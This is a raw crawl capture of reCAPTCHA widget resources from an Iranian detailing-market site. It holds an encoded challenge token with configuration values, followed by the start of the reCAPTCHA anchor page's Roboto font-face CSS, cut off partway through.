Kw6fCpcKzBj8ZwqYaDxoUwr3DmwB5woF0wo/DkcK/wpQTP2kaQ8OMw41fwrY4RzVVUsO8w5JIYUsUIRXCpGjCly49w7zCvF/DjcOpL0ZAQsK4w7jDgn7CiFkUGRHCksO1wq0bw6AJI8KOwobDj8KLwrXCuMOOwpDCqMKyfsO6wrbChz/CjMKzwrMTYsKSeFtewq/CvMOLw7nCvBvDuENYw57DqnEGwqVMwr/ClcK9Li3CtMKYw7lqw4HDmGMLdUnCsWXCr8Oww5fCi8KRS8Ksw7ZCR8OJw4LCk8KvXRnCjA7ClmQMw4jDhRTCqsO8NDtfeknCj8OeG8KPRgfDgTfCosOJwrUzwonClRXDkEh7w47DsEfCs2/CnMOWUMKKw5DDuVgSLmDDhWlDEMOMY8KWY1k3C1bDvVYVdVnClDEBw7t2w5HCusO1cMKswrrCrsO1wq/ClmBYLMKue0nCqCEzw4PCncKzX2RBTMOZwrkbw4gPDWvDrsK/TcKva2/[base64]/DhcKfOsOSwoovYWjDlSrCuMOxBMOaB2daw4fDpMK3w6AjdsOUwp1AMcKxw4NUeMKhw4lfd8KQZS0XwpZEw53Cv8KLwoLCn8KHVMOYwoLCiHBVw6bDlU3CuMKPY8KHL8OfwrQcC8K9N8K8w7I2bsO1w7/DrsO5aGAiw6pcEcORwqplwo58wpTDuxzCgzTCicKvwrHCosKnwq7CmzzCuMK8w5vClMOjS8OUVzUCCWpHLETDhngWw6HCrV7CtsOUXCFWasKDfCHDlzzCmUXDhMObKMKHUwTDjsOtYjDCpsO1JsOdSXjCrX7Dhg7Drx9IbcKhw69Qw7zCmcKrw6vCv0/[base64]/[base64]/DhUPDtCfDhmRBKMKMZCQ0w4fCvcOzw61KwosPC8OGZG7DojjCr8K7w61+REHDi8O5wpUiKMOxwqzDscKkTMKUwoXCgSQcwrjDr3tbDMO1wrPCmcO4M8K/LcOdw5QiYMKYw7h3YMOsw7nDpTnCm8ORCVrDo8KxYMK6GcOhw7zDhMOYVBLDrcOBwrTCicOAL8K0w6/DnMKfw45rw4NgBgU9wphjFwFtWhvDsCLDmsOYEMOAdMOyw5gFJsORM8KNwoAqwqLCicKkw5nCtQvDpcOMCMK1RBNJZjnDkcOwB8OGw43CjsKowpRYwq/Duw4WLWDCvxg6a1ouOHc5w54XEMO3wrlkEyTCrD/Dj8OlwrldwrsoGsK/[base64]/CvcKZw6QrwqtqPHrDsFnDlMKKEw7Dh8OEwrPCsMKWw4/DiTImXkcgw4pfwrnCjMKiwpBWFcOjwpTChC91wpjCiXXDmCfDj8KPwocwwroNVXN6woJnHcOVwrIPYHHCogjCtUkmw4FewoI/GlPCpyPDrMKKwpVlIcOcwq3ClMOvbCopwpduSDMBw4w8FsKnw5JcwppOwpwoUsKGBMKIwphGV3pjTnfDqBYwKmXDmMOODcKlFcKVFcKAJ08Ww6Q/SybDnlzCvMOjwr7DpMOpwp1tIn/DnsOjeX3DsRVYEAAJO8KGHMOKU8Kxw43Cih3DmMOfwoHDp2wGMQZiw6DDrcKwEcOqesKTw58hwqDCpcOWeMO/wp1jwpXDjj4SBDhbw67Ds14FSMOtw74uwq/Dg8OiQG1cLMKAYTbChGrDicOoFMKlHAXCu8O/wrLDlT/CksKcbV0Kw5pxEzfCtiQGwqRzeMKuwqpbVMOiWR7Din8dwqJ5w6HDq34rwrBADMKaXEfCvlTClk5Ie0pOwroywq3Ck2wnwqZTw4A+eB3CqsOXL8OOwpHCilcnahwoNzTDpcOcw5jDgcKdw5sKbMOidGRRwo7CiC1Bw4PDicKHLi/DnsKwwodDBV3ClkVNw7Iqw4bCg1gbEcO8SmQ2w4cKEsOYwqkGwrwdBsKaTsKrwrMiAlTCuQbCmcOWGsKODsOWbcKIw5TCgMO2w4A/w4LDg3YIw7LCkjjCk3Jrw4EzMsORKjDChMOswrDDs8OtecKpCMKRMW0gw6lAwoIhD8ODw6HDsWvDvghqKcOUDsKSwqjCkMKEwpfCpcO+wr/CjcKZMMOoAQM3C8KPLi3Dq8Okw7JKSTAWEFfDlMKzw4vDtyBNw45vw4MgRzrCpcODw5zDn8KRwosFGMKNwq/CklvDtMOwKThUw4fDv1I3McOLw4QrwqYiUcKNRRdqQhdvw7Zzw5jCkQ4Swo3CjsKTFjzDncO/woLCo8OUwpjDo8Oowq5kwpgCw4rDtmMCwrDDnUxAw5nDj8KAw7dGw4vCskM4wqzCrknCosKmwrZTw6BbUcOZOQ1Zw4HDthfCpyjDulvCuw3CvsKFFQRowo8hwp7CjCHCvMOew60gwqozLsOBwpvDssKYwonCr2YxwrTDqsO5Nw8VwpvDrnhycQ5fw6vCkUA/FmbCiwzCgmvCj8OAworDjjnDgXvCjcKCKHsIwovDmsKQwpbDrMO9IcK3wpQaewzDmDk+wqbDrkovW8KXcMK7WCDChsOxOcOOZMKDwplEw7vCvF/CicKOV8KjeMK7wqIlDsOQw61cwoPDnsO5d2MKWsKMw7BhdMKNdnjDp8Ofwrp9R8OXw5vCqBzCtyEWwqM2w61bKsKcVMKkNxbDvXBYbsK+wrXDrMKRw7HDkMKaw4XDjG/[base64]/[base64]/Domc7A8KJLsKUBMKkUwNZH8KHW8Oow60+dijDjnzClcKrSVFGOCdqwqseK8K8w7t+woTCpTJCwrfDrS3DoMKPw4TDoBrCjSXDjR5dwpXDrTUMfMO/C2fCpTPDmcKFw546NTRkw6gOKcOtLcKTC0oHKRPCllTDmcKfGsK/[base64]/NsKQwrwGG8Kawr/CrBLDtcOUS0XDow4xwot/[base64]/[base64]/DqMOhcHXDqsOFKx/Ct8OxFgLCtnEzwpbCtmDDpWBUw69JTcKJDVlXwrXCh8KBw47DkcKIw4HDt3lQG8KDw4zCkcKzOVdcw77Dhn9rw6XCiVNSw7fDlsOFBkzDrG/CrMK5MFxtw6bCvMOpw54PwpDChcKQwootw7PCnMK7CFBVQSlMbMKLw73DtGkQw5UJWXrDpsOzIMObOMO7UyljwoPDrzF1wp7CqS3Dh8OGw70pYsOLwr5bNcK8P8K/wp8Zwp3DusKFRjfCksKqw5vDrMOxwqzClMKFWT47w74DVm/DqcKowoLDu8Kww67CssKrwoLDgCvCmV5LwqzCp8O/IzBLLCHDjj56wr3CnsKCw5jDgnDCs8K9w4Fuw5bCk8KUw59OWMOewq3CjQfDvSbDpVt8bjbCqTM8bDALwr5zQ8KwWyEfSAXDjcOHw4Jww6Rpw7PDoAbDkEvDgcK3wqfCs8Kxw5N0AsKvCcO7EXMkGsO8w4HDqDIXEAnDscKAYwLCocKNwrBzw6jCsFHDkEbCoFXCvW/Ct8OkGcKUc8OHG8OgJ8KvSCoBw59Uwr18fMKzfsOAXn8qwrbCh8OBwqjCoyg3w4Uvwp/[base64]/CjcKGwoNuw7NFwq/[base64]/wp7DlsKIKcO9wpcXw542IHIPwokVJ8K3w6IzF0wHwp4OwrnDoWHCicK/SVIMwoXDtC1ODMK3wrjCqsOawrjDp1vDr8KbHmduwp/DqERWEcOlwoJ8wqvCvMOXw6NmwpVOwqzCt2xjYyjCncO8OlVSw43ChsOpEkB/[base64]/DoHLDnVvCpsOqQjnCtEfCp8OqwoXDmlnCqcO0wrUMHSw/w7gzw6FFwpXDhMKFRcOkO8KRPhjCksKMVMOEY1dMwofDkMK4wr/DhsK7w5fDn8Kuw6NBwqnCkMOhbsOHJcO2w7NswqMwwoA+PUrDtsOVNsODw5QOw7tuwrQVEAFyw7hVw6tGKcOSIWtAwrrDn8Otw6rCr8OkNVrCv3HDqjvCgXzCvcKXPsOjMxfDncOGLsKpw4tWHAjDklrDnTnCpTodwrPCqRYewq/Ci8KTwqFAwod8IFvDjcKpwpo+BVYpWcKdwp/DksKtN8ONH8KTwp4fN8OLw63DucKmETlGw4jCsSUXchJnw4jCnsORFMOWdErCk11Ew59HfEXDvsOcw6xJe2F6C8OowpIMe8KIcMK6wrRAw6FxZhLCkVJ3wqLCpcKOMGMpw5gSwocLYMK6w5bChXHDh8OgeMK6woXCs0QuLh/DrsO7wrXCpFzDmmk8w45ANHPCp8OnwphmWsOvIsKgJUZNw5TDumcdw799TXbDiMKdGkNiwo59w4LCkcOIw5BXwpjClsOmFsKKw4omPwU2NRVXSMOzJ8Ovwpg8wqkZw5FoTsOxbgowEB02w5vDtSrDmMOgCikoe3sJw7/CgUIFSVtLCDnCkwvCrQMfIQYfwoTDmgPChTEcSDlTC1UWA8Ouw401YFDCusO1wqh0wqVTacKcJcKHFEFSXcOewpEAwoxew4TDvcOIQcOIDlHDl8OtdsKCwr/CrAp2w5vDv0rCrDfCuMKxw5TDqcOKw5w6w6QxLSUFwoE9VB5hwrPDvsO6b8KewpHDosONw4kuHcOrMgxZwrwUI8Klwrg1w5tgIMK8w7REwoU3wpjDocK/JynDg2jCkMOqw7bDj3U5D8KBwqzDtjtPJXnDmG9NwrA/[base64]/[base64]/wrxpw4NdMUwWwpHDp0vDpMKBwrPCnxzDocO2wqHDm8OPT25jJEgOFGoALMO3w43DmcKvw5A6N3wgSMKAwoQKWkzCpHlleGDDmC1LF3xwwpjDh8KCOStrw4pZwoIgwonDnkDDjcO8FHrDtsOVw7R8woQ9wps/[base64]/DoSp4JVHCv8OtDQd1WsOkOx7CjSjCtsKmU0nCiwxDPFfDuWLDicOQwrLDrcKeHXDClntKwobDl3gBwpLCoMO4wolrwp/CoyRob0nDjMOCwrgoCMOjw73CnVDDt8KYAR3DtHAywpPChsKdw7gFwpw4bMKZMVBPDcKpwqUPR8O2RMOlwoTCrsOqw7HDmRJGIcOTcMK/QxHCkGdUwp4wwogYW8OQwr3ChB3CnmJzFMKcS8K4wocSGXAvGSk2DsKdwoDClDzDh8KgwojCmiUEIjU2Rhhmw6gMw5jCnVZ3wo/CuA3CqErCu8OqP8OhGMKmwrtcJwDClsKtbXTChcOZw5nDvB3DsnsKwpXDvyIIwpjCvyrDssOswpFewpTDpcKHw45DwpwXwq5Gw6o2dMK/[base64]/DuVPCjxfDocKTwr7CtsOHwr5Qw51UAWzDnHTCpCXCuyLCiQDDgcO9HMK6E8K3w6rDtiMYE3zDtsOqwrktwrhfZWLCghc+GC1gw4B8Rh5Lw4x/w7nDjsOTwqx9Y8KXwrx6DUBKJlTDsMOcD8OBQMOGTyVwwrVhKMKSRj1Nwr42w60ew7HCvMO/wrEtKivDu8KMw4fDuQ4DIn0DMsKTEkXCo8KawrtFb8KDXmUMGMOVf8Ocwo8dJWw7fMONRG7DnBrCnMOAw6HCjMOhPsONwrALw6XDlMKuHz3Cm8KtcMOrdDlcWcOJCW7Cq0Iew7bDkBfDmmXCvhXDmj3DlU8QwrrCvynDlMO5IC4wK8KzwrZNw6IFw6/CnwU3w5ddM8OleTTCtsKeGcOYakbClQjDiwpTGRYBJMO7McOJw6g1wp1tEcOPw4XDg2UsZU3DtcKyw5JCGMOrByHDmcOuwpbCmcKuwpJDwqtXGWEXCF/CujrCkFjDkk/CrMKnQ8OXd8OwVWrDu8OrDBXCn3gwS0HDssOJKcKpwqhQK0M+VsKRW8K5wrM/V8Kew73DkX4sEiLCgjR9wpM4w77CoEfDriJqw6s1woTCi23CksKgVMKPwqfCiS4SwofDs1B5fMKtbR8Jw51Rw5Yqw7FAwq1HR8OsAMO7DMOTf8OGIMOBw5PDmmbCknPClsKqwqnDpMKicUHDlj4IwojCjsO2wrDCkcKiHgo1wpgcw7DCvAc/[base64]/Cin1xwq05FAQvwpLCpsOKw4zCs8Kdw6Bow5jCgCNMwpvDkcOww4zClcOHGwxYHMKwcSnCgMKPRcOENw/Csi02w73CncOpw4PCjcKhwooSLcOYAyzDr8Ktw6Eyw63DuBLDqcOxTMODL8OhYMKyUVl+w6RMGcOlDXLDssOubyHCrEzDhDAvacO1w5oowoNywq9Yw5liwqJww7JnKRYAwqFUw6BjbmLDkcKoKMKmdsKiP8KnQsO9XXnDnggYw4pTQSLDgsO7JFBXXcKof2/CmMOqS8Okwo3DjMKdHiXCmsKpLy/[base64]/CmMKxw6zDp27Dt2M2RcOgUH/Cv8OIw5/[base64]/Ch8KVw65Hw7tDCjtNTsK5w70Jw6I6wrE1W8KXw4w2wrlNH8O3AcOZwrwtwpzClyjCvcKdw63Ct8O0Vilif8OzTGrCgMKowq8ywqHCpMOcS8Kww5/Cl8KQwqFjZsKnw7AOf2fDry0OXcKHw6nDqMK2w45oVyLCv2HDqMKeRljDoW1yVMKEf1TDhcO4DMOEG8O2w7VbN8K3woLDu8O6woPCsSB7NSHDlykvwqpVw5APccKQwp7CocO1w5R6w4jCiAMLw4nDnsKWwpLDj347w5RfwpkNGMKkw4/CpzvCiVzCoMOsXsKOw6LCs8KgDcOnwrbCgcO9wr0zw75IT3HDjMKHDABUwo7CncOnwqLDs8KgwqlPwrPDk8O6wqMTw7nClMOSwqHDucOPKgwjbwbDgMKwN8KTdDLDghY2Kn/ChAdOw7/[base64]/[base64]/[base64]/EcKTwqLDqsKDPXrCjR4Rw4LCssKDZcKJw5ktw6/DosOheRxkVMOrw7XCqsOBVyA+TcKzwq1PwqLCt1rDlcOkwot/TsKLRsOQDMKkwpTCksORXmN2w4Bvw7cRwrbDk2fCusK0TcK+w73Dm3kew6tiw55Pwr1Yw6HCuXrCvinCj2lKwr/CqMODwo3CinLCqsOlwqbDr3/Ci0HCpR3DosKYf1TDn0HDr8OIwonDhsKjdMKhGMK4HsKDQsO6w5rCm8KLwpDCjGJ5Dh8CSWZLdcKEDsOSw7XDo8OzwrJBwqPDlk02J8KjciJVeMOCU0lQw7MywrYpPcKSesOGCcKZbcOgPMKhw5ESd3DDqsOlw64gb8O2wpJqw5PCsVLCu8OTw7/[base64]/[base64]/Y3IdPW8wSMKXXygUwoBhw73CgsKuwqluGzBUwqc4ejlEwpTDvsOgGkrCiQtCP8KUcl1sVMOUw5LDmMOCwqVZBMKZfG09AsOaZ8OBwpwlW8KLUzDCoMKCwrvDv8O/OMOoFB/DhsKmwqXCjDrDu8Kbw4x/[base64]/CmzrCtUYrR8OCBWccHA/DpsOTw4o8wpUdb8Klw7XDiW/DqsOgw6Yew7rCqmTDowYkNhPCkGE1UsK+a8K/K8ORLsO1O8OfaEHDusK/N8OHw5/Dk8KlHsKGw5FXK2PCl2DDiSTCssOEw5BXNlbClznCm31vwpxDwqhGw6lETkpewq8TFsOwwop4woAjQlTCv8OywqzDg8OHwrwjQUbDk08GF8OXGcO8w4UmwpzClsO3DcKOw4fCunDDky3CgnHDpxXDpsKLV0rDuRU0GyXCsMK0wrvDn8Kww7zChcKGwoHDtiFrXnNRwq/DuThuaUhFCQU5RsKIwqvCihkqwq7DgDM0wr9XVsOPRMO1wq3CvcOEWQHDucK7JHQhwrrCjsOjTjgYw6pAVsO6wrjDv8OHwposw4tVw53CgsOTNMOOK346PcOkwrInwqbCtcKYS8OJwr7DlH/DqMKyb8O4TsKgw4J+w5vDkRN1w43Di8KTw4jDjFnCsMOGacKoCzFLPWweeAdGw5B4Z8KFP8Opw4rClsOGw67DpDbDvcKwD3HCllzCv8ObwplOEiUwwqBiw7hgw6zCu8Oxw6LDgMKWYcOiCmcWw5AVwqNzwrAdw7HDncO1XQ/[base64]/[base64]/[base64]/CvHR3YcKdHmhLfBfDg8KDLiF9wpXDqsOeZcOGw6PCpmkzKcOsPMKNw5fDgi1RXm3CmDhUZMKnIsK3w61PeUTCi8OhDw5vRx14QT9dJMOrMT/[base64]/w5RpIMKew5TDvsObw6YKAsKQw7vDqsO0w68+HRHCrMK/[base64]/DvCPCnMOaQ8KOwp5CO8KpHS9ww5xbKMO9BSVSwq3DtWIabkZ7wqzDqEgGw58ew5kgJ3lXXw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,230],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DwV4CLXOAtS5y9GrNABAv69xGJ5ZjtW/U0aszyxQrns\\u003d\x22,0,0,null,1,1769632321117,0,0,[253,90,22,69],null,[25,39,216,10,7],\x22RC-qC_H3VZiBQnveg\x22,null,null,null,null,null,\x220dAFcWeA7yCLmPqCS2dcRhs_6zPiC6zibbuUdwEX3m8QT-hogCxdyLgY2gEJMVtcIi1OoAw3HkzbL34rqtjgvAXJjPwdzRNuUW8w\x22,1769715121281]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=d1awud51al1x
body_size: 49180
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 